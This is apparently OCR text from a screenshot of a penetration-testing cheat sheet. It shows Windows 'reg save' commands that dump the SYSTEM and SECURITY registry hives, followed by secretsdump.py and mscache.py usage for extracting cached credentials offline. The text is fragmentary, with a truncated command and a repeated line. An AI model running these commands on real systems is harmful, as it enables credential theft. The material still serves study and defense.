
Cmd > reg save hklm\system system.hive
Cmd > reg save hklm\security security.hive
secretsdump.py
Export registry hives and extract cached creds locally with 
:
secretsdump.py
$ secretsdump.py -system system.hive -security secu
mscache.py
https://github.com/QAX-A-
Team/mscache/blob/master/mscache.py
Export registry hives and extract cached creds locally with 